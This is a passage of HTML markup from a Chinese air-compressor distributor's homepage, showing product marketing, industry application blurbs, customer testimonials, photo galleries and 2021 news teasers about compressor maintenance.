        <div   id="brwh8ubvbl3h"   class="ad3_z fr" data-scroll-reveal="enter right and move 200px over 1s">最安靜的空壓機<br>之一</div>
    </div>
        <div   id="brwh8ubvbl3h"   class="bz">
        <div   id="brwh8ubvbl3h"   class="ad4_z fl"  data-scroll-reveal="enter left and move 200px over 1s">適應惡劣環(huán)境</div>
        <div   id="brwh8ubvbl3h"   class="ad4_g fl"><a target="_blank" >立即咨詢</a> </div>
        <div   id="brwh8ubvbl3h"   class="ad4_z1 fr"  data-scroll-reveal="enter right and move 200px over 1s">十年保固</div>
    </div>
    <div   id="brwh8ubvbl3h"   class="bz">
        <div   id="brwh8ubvbl3h"   class="ad5_z fl"  data-scroll-reveal="enter left and move 200px over 1s">雙級油分芯<br>超長壽命</div>
        <div   id="brwh8ubvbl3h"   class="ad5_z1 fr"  data-scroll-reveal="enter right and move 200px over 1s">提供無油系統(tǒng)</div>
    </div>
</div>



</div>
<div mfid="C1_Share_case" >

<div   id="brwh8ubvbl3h"   class="case">

<script type="text/javascript" src="files/2015062457733705.js"></script>
    <!--案例-->
<div   id="brwh8ubvbl3h"   class="bz prod"><span>- 空壓機的應用行業(yè) -</span><br>廣泛運用于制造、紡織、建筑、采礦、能源、電子、食品、醫(yī)藥等多個行業(yè)</div>
<div   id="brwh8ubvbl3h"   class="case_nor bz">
          <ul class="case_list fl">
               <li id="brwh8ubvbl3h"    class="cur"><a href="dgweb-144566_199249.html">食品與飲料</a></li>
               <li><a href="dgweb-144566_199250.html">電子業(yè)</a></li>
               <li><a href="dgweb-144566_199251.html">電力業(yè)</a></li>
               <li><a href="dgweb-144566_199252.html">醫(yī)藥業(yè)</a></li>
               <li><a href="dgweb-144566_199253.html">汽車業(yè)</a></li>
               <li><a href="dgweb-144566_199254.html">工藝氣體壓縮</a></li>
               <li><a href="dgweb-144566_199255.html">建筑與采礦</a></li>
               <li><a href="dgweb-144566_199256.html">石油天然氣</a></li>
               <li><a href="dgweb-144566_199257.html">紡織業(yè)</a></li>
               <span><a href="dgweb-144566.html">查看更多 +</a></span>
          </ul>
          <ul class="case_tu">
               <li>
                   <img src="files/images/20190110150603_280072184.jpg" alt="食品與飲料" />
                   <span><strong>食品與飲料</strong>若您的工廠設備必須滿足員工與客戶的高健康和安全標準，那么可靠的壽力空氣壓縮機就是您不二的選擇。我們提供無油空氣壓縮機、食品級壓縮機潤滑油等產(chǎn)品，確保為食品行業(yè)營造一個潔凈的工作環(huán)境...</span><b><a href="dgweb-144566_199249.html">詳情 +</a></b>
               </li>
               <li>
                   <img src="files/images/20190110150602_1744310200.jpg" alt="電子業(yè)" />
                   <span><strong>電子業(yè)</strong>制造電子元件需要使用大量的壓縮空氣，例如通過氣動方式傳輸元件或控制感應閥。其使用的壓縮空氣必須無油且沒有質(zhì)量問題。壓縮空氣受到油污染，可能導致大量的維護成本，嚴重的話，可能造成完全停產(chǎn)...</span><b><a href="dgweb-144566_199250.html">詳情 +</a></b>
               </li>               
               <li>
                   <img src="files/images/20190110150602_522585711.jpg" alt="電力業(yè)" />
                   <span><strong>電力業(yè)</strong>您的客戶期待穩(wěn)定的電力，我們?yōu)槟峁┲陵P重要的設備。壽力空氣壓縮機廣泛應用于多種發(fā)電和配電設備，包括蒸汽發(fā)電、煤電、水電以及核電等...</span><b><a href="dgweb-144566_199251.html">詳情 +</a></b>
               </li>               
               <li>
                   <img src="files/images/20190110150602_1609599891.jpg" alt="醫(yī)藥業(yè)" />
                   <span><strong>醫(yī)藥業(yè)</strong>醫(yī)院的很多設備都需要空氣壓縮機提供壓縮氣源，一些醫(yī)療保健設備，牙科用的設備，呼吸設備等。這些氣體都是直接與人體接觸，所以選用的空壓機，一定要選擇靜音無油空壓機。憑借在技術創(chuàng)新和市場方面的領先地位，壽力空壓機分銷商能夠提供安全可靠的無油醫(yī)用空氣壓縮機...</span><b><a href="dgweb-144566_199252.html">詳情 +</a></b>
               </li>               
               <li>
                   <img src="files/images/20190110150603_2001094833.jpg" alt="汽車業(yè)" />
                   <span><strong>汽車業(yè)</strong>空氣壓縮機在汽車行業(yè)內(nèi)受到重創(chuàng)，但壽力空氣壓縮機迎難而上，最終獲得該行業(yè)的認可。我們的標志性主機可應對最為繁重的生產(chǎn)任務，并且能夠滿足您的預期，為您的車輛提供可靠的性能保障。我們的客戶不乏知名公司，比如：一汽、比亞迪、寶馬、廣汽...</span><b><a href="dgweb-144566_199253.html">詳情 +</a></b>
               </li>               
               <li>
                   <img src="files/images/20190110150604_342745988.jpg" alt="工藝氣體壓縮" />
                   <span><strong>工藝氣體壓縮</strong>壽力是空氣壓縮技術領域的全球領導者。我們采用業(yè)內(nèi)極簡化設計，制造真正的原裝主機。壽力空壓機廣泛使用于氧氣、二氧化碳、氮氣等各類工藝氣體的壓縮，為客戶提高生產(chǎn)力...</span><b><a href="dgweb-144566_199254.html">詳情 +</a></b>
               </li>               
               <li>
                   <img src="files/images/20190110150603_378338285.jpg" alt="建筑與采礦" />
                   <span><strong>建筑與采礦</strong>應用于建筑與采礦行業(yè)時，空氣壓縮機被廣泛地應用于煤礦、礦山開采、坑道施工、道路建筑以及其它風動工具領域。由于操作環(huán)境十分嚴苛，空氣壓縮機需要具備持久耐用的特性。壽力空氣壓縮機憑借優(yōu)異的耐久性從眾多同類產(chǎn)品中脫穎而出...</span><b><a href="dgweb-144566_199255.html">詳情 +</a></b>
               </li>
               <li>
                   <img src="files/images/20190110150603_2117951354.jpg" alt="石油天然氣" />
                   <span><strong>石油天然氣</strong>海上鉆探到內(nèi)陸基地，壽力空氣壓縮機在全球各大石油天然氣生產(chǎn)中心起著重要作用。它們持久耐用，可應用于極端氣候和環(huán)境中。 從勘探到生產(chǎn)階段，壽力空氣壓縮機均得到了廣泛應用...</span><b><a href="dgweb-144566_199256.html">詳情 +</a></b>
               </li>    
               <li>
                   <img src="files/images/20190110150604_1932291929.jpg" alt="紡織業(yè)" />
                   <span><strong>紡織業(yè)</strong>壽力持續(xù)關注紡織行業(yè)已有多年，致力于為紡織行業(yè)各種不同的應用提供性能卓越的空氣壓縮機。這些壓縮機均按照最高性能與安全標準設計，安全可靠，確保為客戶提供最優(yōu)質(zhì)的空氣...</span><b><a href="dgweb-144566_199257.html">詳情 +</a></b>
               </li>                            
          </ul>
     <script type="text/javascript" src="files/3.js"></script>
     <div   id="brwh8ubvbl3h"   class="clear"></div>
</div>

</div>
</div>
<div mfid="C1_Share_ys" >
    <style>
        .ad6_r1 img{width:150px; height:150px;}
    </style>

<div   id="brwh8ubvbl3h"   class="ad6">
    <div   id="brwh8ubvbl3h"   class="bz">
        <div   id="brwh8ubvbl3h"   class="ad6_z fl"><span>選擇我們就是選擇<b>專業(yè)</b></span><br>貨源充足，規(guī)格齊全，品質(zhì)保證，同等質(zhì)量價格優(yōu)</div>
        <div   id="brwh8ubvbl3h"   class="ad6_r ad6_r1 fr"><img  src="files/images/20190220112753_1338157291.jpg" alt="個人微信" /><br>關注我們</div>
        <div   id="brwh8ubvbl3h"   class="ad6_r fr"><img src="files/images/20190109084452_2036075472.jpg" alt="公眾號" /><br>微信溝通</div>
    </div>
</div>

<!--adv-->
<div   id="brwh8ubvbl3h"   class="bz prod1"><span>- 選擇風圣的四大理由 -</span><br>多年空壓機銷售服務經(jīng)驗</div>
<div   id="brwh8ubvbl3h"   class="ad3_t"><img src="files/images/20190108172131_1518041923.jpg" alt="空壓機" /></div>
<div   id="brwh8ubvbl3h"   class="kg40"></div>
<div   id="brwh8ubvbl3h"   class="bz">
    <div   id="brwh8ubvbl3h"   class="adv1 fl">
        <div   id="brwh8ubvbl3h"   class="adv1_w"><span>多年空壓機經(jīng)驗，品牌種類齊全</span><br><b>●</b> 一直致力于為客戶的事業(yè)核心，提供專業(yè)的空壓機、變頻機、螺桿式空壓<br>機、滑片機、微油機、各種零配件等，以確保客戶實現(xiàn)高水平生產(chǎn)力。</div>
    </div>
    <div   id="brwh8ubvbl3h"   class="adv1_r fr">
        <div   id="brwh8ubvbl3h"   class="adv1_d">多年空壓機經(jīng)驗<br><span>Years of air compressor experience</span></div>
    </div>
</div>

<div   id="brwh8ubvbl3h"   class="adv2">
    <div   id="brwh8ubvbl3h"   class="bz">
        <div   id="brwh8ubvbl3h"   class="adv2_d">品牌授權代理 · 原廠正品<span><br>Official authorized agent · Original authentic</span></div>
        <div   id="brwh8ubvbl3h"   class="adv2_w"><span>●</span> 全部產(chǎn)品品牌授權，原廠正品供貨，擁有環(huán)保，安全，電氣等多方面國際認證證書，原廠正品零配件供應及空壓機保養(yǎng)方案。<br><br><span>●</span> 我們專業(yè)代理壽力空壓機，空壓機，博世格空壓機，阿

特拉斯空壓機，復盛空壓機，英格索蘭空壓機，富達空壓機，康
普艾空壓機，日立空壓機，神鋼空壓機。</div>
        
        <div   id="brwh8ubvbl3h"   class="adv2_gd fl"><a href="products.html">查看更多產(chǎn)品</a></div>
        <div   id="brwh8ubvbl3h"   class="adv2_gd fl"><a target="_blank" >立即咨詢</a></div>
    </div>
</div>


<div   id="brwh8ubvbl3h"   class="bz">
    <div   id="brwh8ubvbl3h"   class="adv3_t fl"><img src="files/images/20190123094827_220401145.jpg" alt="優(yōu)勢三" /></div>
    <div   id="brwh8ubvbl3h"   class="adv3_r fr">
        <div   id="brwh8ubvbl3h"   class="adv3_dh">貨源充足，規(guī)格齊全，品質(zhì)保證<br><span>Adequate supply, complete specifications, quality assurance</span></div>
        <div   id="brwh8ubvbl3h"   class="adv3_w"><span>●</span> 風圣機械設備擁有各大品牌空壓機、壓縮機及配件等各式產(chǎn)品，規(guī)格齊全，滿足市場需求，讓你選擇無憂等各式產(chǎn)品。<br><br><span>●</span> 完善的質(zhì)量保證體系，做到自檢、互檢、專檢相結合，保障100%產(chǎn)品合格率。<br><br><span>●</span> 專業(yè)資深工程師團隊，提供空壓機一站式服務解決方案</div>
        <div   id="brwh8ubvbl3h"   class="adv3_gd fl"><a href="products.html">查看更多產(chǎn)品</a></div>
        <div   id="brwh8ubvbl3h"   class="adv3_gd fl"><a target="_blank" >立即咨詢</a></div>
    </div>
</div>


<div   id="brwh8ubvbl3h"   class="adv4">
    
    <div   id="brwh8ubvbl3h"   class="bz">
        <div   id="brwh8ubvbl3h"   class="adv4_d">貼心的一站式售后服務<span><br>Intimate one-stop service</span></div>
        <div   id="brwh8ubvbl3h"   class="adv4_w"><span>●</span> 人工現(xiàn)場調(diào)試，定制安裝施工方案。<br><br><span>●</span> 專業(yè)售后技術團隊， 定期新老客戶回訪，隨時提供技術指導。<br><br><span>●</span>全國高效合作物流，高效快速。</div>
        <div   id="brwh8ubvbl3h"   class="adv4_wz">全部產(chǎn)品品牌授權，原廠正品供貨<br><span>訂購熱線：0769-81305685 / 13556669887（微信同號）</span></div>
    </div>
</div>

</div>
<div mfid="C1_Share_kehu" >
<style>
    .adv_li_i:nth-child(3){
        margin-right:0px;
    }
    
</style>

<div   id="brwh8ubvbl3h"   class="tt">
    
    <!--Customer-->
<div   id="brwh8ubvbl3h"   class="bz Cust">- 看看別人口中的<span>風圣機械</span> -<br><i>Look at the wind holy machinery in other populations</i></div>


<div   id="brwh8ubvbl3h"   class="adv_li">
<div   id="brwh8ubvbl3h"   class="adv_li_i">
<div   id="brwh8ubvbl3h"   class="adv_li_iimg"><img src="files/images/20190109142044_1683796626.jpg" alt="專業(yè)的素養(yǎng)讓我們放心" /></div>
<div   id="brwh8ubvbl3h"   class="adv_li_im">專業(yè)的素養(yǎng)讓我們放心</div>
<div   id="brwh8ubvbl3h"   class="adv_li_in">在我們選擇風圣機械設備的時候，他們專業(yè)的素養(yǎng)讓我們放心。特別貼心的是他們的售后服務非常好，經(jīng)常為我們提供專業(yè)的技術指導和設備維護等方法，解決了我們的后顧之憂。</div>
<div   id="brwh8ubvbl3h"   class="adv_li_ia"><a href="dgweb-144547_200084.html">查看更多</a></div>
</div>
<div   id="brwh8ubvbl3h"   class="adv_li_i">
<div   id="brwh8ubvbl3h"   class="adv_li_iimg"><img src="files/images/20190109142043_745065697.jpg" alt="風圣機械，值得我們信賴" /></div>
<div   id="brwh8ubvbl3h"   class="adv_li_im">風圣機械設備，值得我們信賴</div>
<div   id="brwh8ubvbl3h"   class="adv_li_in">風圣機械為我們充分了解我們的需求和實際情況后，為我們提供了專業(yè)的解決方案，在保證安全、準時完工的前提下還滿足了我們個性化的需求。風圣機械，值得我們信賴。</div>
<div   id="brwh8ubvbl3h"   class="adv_li_ia"><a href="dgweb-144547_200086.html">查看更多</a></div>
</div>
<div   id="brwh8ubvbl3h"   class="adv_li_i">
<div   id="brwh8ubvbl3h"   class="adv_li_iimg"><img src="files/images/20190109142817_1803819111.jpg" alt="空壓機質(zhì)量都很好" /></div>
<div   id="brwh8ubvbl3h"   class="adv_li_im">空壓機質(zhì)量都很好</div>
<div   id="brwh8ubvbl3h"   class="adv_li_in">風圣機械設備的空壓機質(zhì)量都很好，正品直銷，品質(zhì)有保障，我們用了之后產(chǎn)品的性能也很穩(wěn)定，目前我們公司與風圣機械設備已經(jīng)達成了長期合作的關系！</div>
<div   id="brwh8ubvbl3h"   class="adv_li_ia"><a href="dgweb-144547_200088.htmll">查看更多</a></div>
</div>

</div>
</div>
</div>
<div mfid="C1_Share_about" >

<div   id="brwh8ubvbl3h"   class="about">
    <div   id="brwh8ubvbl3h"   class="bz">
        <div   id="brwh8ubvbl3h"   class="about_dh">關于我們<br><span>ABOUT US</span></div>
        <div   id="brwh8ubvbl3h"   class="about_b">
            <div   id="brwh8ubvbl3h"   class="about_bz">
                <div   id="brwh8ubvbl3h"   class="about_z fl"><iframe height=324 width=526 src='http://player.youku.com/embed/XNDAwNTYzNDc2OA==' frameborder=0 ></iframe></div>
                <div   id="brwh8ubvbl3h"   class="about_r fr">
                    <div   id="brwh8ubvbl3h"   class="about_w"><span>廣東風圣機械設備有限公司</span><br>　　　一直致力于為客戶的事業(yè)核心，提供優(yōu)質(zhì)的空壓機、變頻機、螺桿式空壓機、滑片機、微油機、各種零配件等，以確保客戶實現(xiàn)高水平生產(chǎn)力。從壓縮空氣的生產(chǎn)到用氣點，風盛空壓機設備的產(chǎn)品覆蓋了整個生產(chǎn)和傳送過程。集多年的空壓站設計、選型、安裝、安檢、維修、保養(yǎng)、銷售、批發(fā)、零售、規(guī)劃、大修工程等豐富經(jīng)驗。<br>專業(yè)東莞空壓機代理，東莞空壓機，空壓機廠家，壽力空壓機分銷商，深圳空壓機...</div>
                    <div   id="brwh8ubvbl3h"   class="about_gd"><a href="company.html">查看更多</a></div>
                </div>
            </div>
        <!--equ-->
<div   id="brwh8ubvbl3h"   class="convert">
    <div   id="brwh8ubvbl3h"   class="tab">
        <a class="on" href="dgweb-28643.html">工廠實景</a>
        <a class="" href="dgweb-28495.html">成功案例</a>
    </div>
    <div   id="brwh8ubvbl3h"   class="contenttt">
        <ul>
            <li>
                <div   id="brwh8ubvbl3h"   class="totalwidth" varid="about_d1">
                    <div   id="brwh8ubvbl3h"   class="colee_lefts">
                        
                        
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28643_199303.html">
                                    <img src="images/FEAAA6AF-4B78BA32-23874EB5-605D115E0.jpg" width="300" height="225" alt="公司大樓">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28643_199303.html">公司大樓</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28643_199304.html">
                                    <img src="images/B176200A-8AA769C1-DC625DA4-A66C9CB40.jpg" width="300" height="225" alt="公司前臺">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28643_199304.html">公司前臺</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28643_199305.html">
                                    <img src="images/3F8E5454-A7E6F623-EF748C13-40128DE90.jpg" width="300" height="225" alt="公司外景">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28643_199305.html">公司外景</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28643_199306.html">
                                    <img src="images/2D448C02-70F9473D-E90CD24D-D44254260.jpg" width="300" height="225" alt="壽力廠房">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28643_199306.html">壽力廠房</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28643_199307.html">
                                    <img src="images/86D57959-4CF96040-10C6A5D2-6A3E45D50.jpg" width="300" height="225" alt="壽力車間">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28643_199307.html">壽力車間</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28643_199308.html">
                                    <img src="images/B32BEE48-C793C845-E750891F-D6C5841E0.jpg" width="300" height="225" alt="壽力空壓機擺放">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28643_199308.html">壽力空壓機擺放</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28643_199309.html">
                                    <img src="images/1EE113AB-ABEF7530-FBC80243-D5D091020.jpg" width="300" height="225" alt="壽力空壓機存放">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28643_199309.html">壽力空壓機存放</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28643_199310.html">
                                    <img src="images/C21F0E18-DE85AFE2-FA9C1B4A-472B7DDE0.jpg" width="300" height="225" alt="壽力設備擺放">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28643_199310.html">壽力設備擺放</a>
                            </dd>
                        </dl>
                        
                        
                    </div>
                </div>
            </li>
            <li>
                <div   id="brwh8ubvbl3h"   class="totalwidth q2" varid="about_d2">
                    <div   id="brwh8ubvbl3h"   class="colee_lefts">
                        
                        
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28495_199275.html">
                                    <img src="images/AE36EDD9-5722DD9D-9B9147A4-BDABF5170.jpg" width="300" height="225" alt="成功案例">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28495_199275.html">成功案例</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28495_199276.html">
                                    <img src="images/B59A3A8E-CC86CB1C-504E36F9-A9C2D1DC0.jpg" width="300" height="225" alt="壽力成功案例">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28495_199276.html">壽力成功案例</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28495_199277.html">
                                    <img src="images/5FEB7371-E34ED566-88BEE269-D9D3624E0.jpg" width="300" height="225" alt="壽力空壓機案例">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28495_199277.html">壽力空壓機案例</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28495_199278.html">
                                    <img src="images/512DB312-49655D09-820846A7-C2D5B9010.jpg" width="300" height="225" alt="壽力案例">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28495_199278.html">壽力案例</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28495_199279.html">
                                    <img src="images/D96EE412-604DA31A-F06FD9D2-B0AE74770.jpg" width="300" height="225" alt="美國壽力案例">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28495_199279.html">美國壽力案例</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28495_199280.html">
                                    <img src="images/8CD9EB80-6C556083-167CB88E-D79491F30.jpg" width="300" height="225" alt="壽力空壓機成功案例">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28495_199280.html">壽力空壓機成功案例</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28495_199281.html">
                                    <img src="images/EA52DA97-7D76352C-30DB750B-84E9C14C0.png" width="300" height="225" alt="成功案例">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28495_199281.html">成功案例</a>
                            </dd>
                        </dl>
                        
                        <dl>
                            <dt>
                                <a href="dgweb-28495_199282.html">
                                    <img src="images/4A053049-F647FC07-D80008FE-DF5B03910.png" width="300" height="225" alt="空壓機案例">
                                </a>
                            </dt>
                            <dd>
                                <a href="dgweb-28495_199282.html">空壓機案例</a>
                            </dd>
                        </dl>
                        
                        
                    </div>
                </div>
            </li>
        </ul>
    </div>
</div>
<script>
    jQuery(".contenttt .totalwidth").slide({ mainCell:".colee_lefts",vis:4,effect:"leftMarquee",interTime:50,autoPlay:true,trigger:"click"});
</script>
<script>
jQuery(".convert").slide({titCell:".tab a",mainCell:".contenttt ul"});
</script>	
            </div>
    </div>
</div>
</div>

<div mfid="C1_Share_news">
<div   id="brwh8ubvbl3h"   class="totalwidthpercent">
    <div   id="brwh8ubvbl3h"   class="bz">
        <div   id="brwh8ubvbl3h"   class="news page">
            <div   id="brwh8ubvbl3h"   class="news_l fadeInLeft wow" data-wow-delay="0.3s" varid="news_l">
                
                
                
                <dl class="dls1 active">
                    <b><img src="files/images/news_ico1.png" alt="公司動態(tài)"> </b>
                    <strong>公司動態(tài)</strong>
                    <span></span>
                    <li><a href="news.html">MORE+</a></li>
                </dl>
                
                <dl class="dls1 ">
                    <b><img src="files/images/news_ico2.png" alt="技術支持"> </b>
                    <strong>技術支持</strong>
                    <span></span>
                    <li><a href="dgweb-28475.html">MORE+</a></li>
                </dl>
                
                
            </div>
            <div   id="brwh8ubvbl3h"   class="news_nor fl fadeInLeft wow" data-wow-delay="0.3s">
                <a href="news.html" class="news_row1">
                    <div   id="brwh8ubvbl3h"   class="cl clear"></div>
                </a>
                <div   id="brwh8ubvbl3h"   class="new_cont">
                    
                    
                    
                    <div   id="brwh8ubvbl3h"   class="news_row2">
                        <div   id="brwh8ubvbl3h"   class="news_div">
                            
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item on">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">10</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="news_200421.html" title="東莞日立空壓機代理商分享螺桿空壓機潤滑油慨況？">東莞日立空壓機代理商分享螺桿空壓機潤滑油慨況？</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">東莞日立空壓機代理商分享螺桿空壓機潤滑油慨況？螺桿壓縮機油對于噴油......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="news_200421.html" title="東莞日立空壓機代理商分享螺桿空壓機潤滑油慨況？">
                                        <img src="images/6936C8B2-37ADE5F0-AF984903-F8AF3D490.jpg" class="news_div_item_image" title="東莞日立空壓機代理商分享螺桿空壓機潤滑油慨況？" alt="東莞日立空壓機代理商分享螺桿空壓機潤滑油慨況？">
                                    </a>
                                </div>
                            </div>
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item ">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">10</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="news_200420.html" title="美國壽力空壓機特級代理商提供振動原因分析？ ?">美國壽力空壓機特級代理商提供振動原因分析？ ?</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">美國壽力空壓機特級代理商提供振動原因分析？美國壽力空壓機特級代理商......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="news_200420.html" title="美國壽力空壓機特級代理商提供振動原因分析？ ?">
                                        <img src="images/34898012-FA42E557-4AAEDE85-D883CC4B0.jpg" class="news_div_item_image" title="美國壽力空壓機特級代理商提供振動原因分析？ ?" alt="美國壽力空壓機特級代理商提供振動原因分析？ ?">
                                    </a>
                                </div>
                            </div>
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item ">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">10</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="news_200419.html" title="壽力空壓機存貨商告訴你環(huán)溫過高會影響什么？">壽力空壓機存貨商告訴你環(huán)溫過高會影響什么？</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">壽力空壓機存貨商告訴你環(huán)溫過高會影響什么？壽力空壓機存貨商主打壽力......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="news_200419.html" title="壽力空壓機存貨商告訴你環(huán)溫過高會影響什么？">
                                        <img src="images/0EF1B116-BD217C48-F8028CDD-B768599D0.jpg" class="news_div_item_image" title="壽力空壓機存貨商告訴你環(huán)溫過高會影響什么？" alt="壽力空壓機存貨商告訴你環(huán)溫過高會影響什么？">
                                    </a>
                                </div>
                            </div>
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item ">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">10</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="news_200418.html" title="對于壽力空壓機分銷商來說市場來臨機會巨大原因？">對于壽力空壓機分銷商來說市場來臨機會巨大原因？</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">對于壽力空壓機分銷商來說市場來臨機會巨大原因？近年來，跟著我國工業(yè)......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="news_200418.html" title="對于壽力空壓機分銷商來說市場來臨機會巨大原因？">
                                        <img src="images/28464024-458AEA7F-DA5803B8-0C6E92EA0.jpg" class="news_div_item_image" title="對于壽力空壓機分銷商來說市場來臨機會巨大原因？" alt="對于壽力空壓機分銷商來說市場來臨機會巨大原因？">
                                    </a>
                                </div>
                            </div>
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item ">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">10</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="news_200417.html" title="?美國壽力空壓機一級代理商分析一些維護保養(yǎng)方法？">?美國壽力空壓機一級代理商分析一些維護保養(yǎng)方法？</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">美國壽力空壓機一級代理商對于代理的產(chǎn)品要有一定的了解，在空壓機日常......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="news_200417.html" title="?美國壽力空壓機一級代理商分析一些維護保養(yǎng)方法？">
                                        <img src="images/D46AD023-85F003B0-B2DC82B7-C2D40DC30.jpg" class="news_div_item_image" title="?美國壽力空壓機一級代理商分析一些維護保養(yǎng)方法？" alt="?美國壽力空壓機一級代理商分析一些維護保養(yǎng)方法？">
                                    </a>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                    <div   id="brwh8ubvbl3h"   class="news_row2">
                        <div   id="brwh8ubvbl3h"   class="news_div">
                            
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item on">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_day">09</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_content">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_title"><a class="news_div_item_a" href="dgweb-28475_199801.html" title="壽力空壓機分銷商銷售品牌旗下多個種類機型">壽力空壓機分銷商銷售品牌旗下多個種類機型</a></div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_body">壽力空壓機分銷商-廣東風圣機械設備有限公司目前主要的銷售壽力品牌旗......</div>
                                </div>
                                <div   id="brwh8ubvbl3h"   class="news_div_item_pic">
                                    <a href="dgweb-28475_199801.html" title="壽力空壓機分銷商銷售品牌旗下多個種類機型">
                                        <img src="images/BF5F6027-DC3B82F7-4ECF8A1E-651BE6100.jpg" class="news_div_item_image" title="壽力空壓機分銷商銷售品牌旗下多個種類機型" alt="壽力空壓機分銷商銷售品牌旗下多個種類機型">
                                    </a>
                                </div>
                            </div>
                            
                            <div   id="brwh8ubvbl3h"   class="news_div_item ">
                                <div   id="brwh8ubvbl3h"   class="news_div_item_date">
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_year">2021</div>
                                    <div   id="brwh8ubvbl3h"   class="news_div_item_month">12-</div>
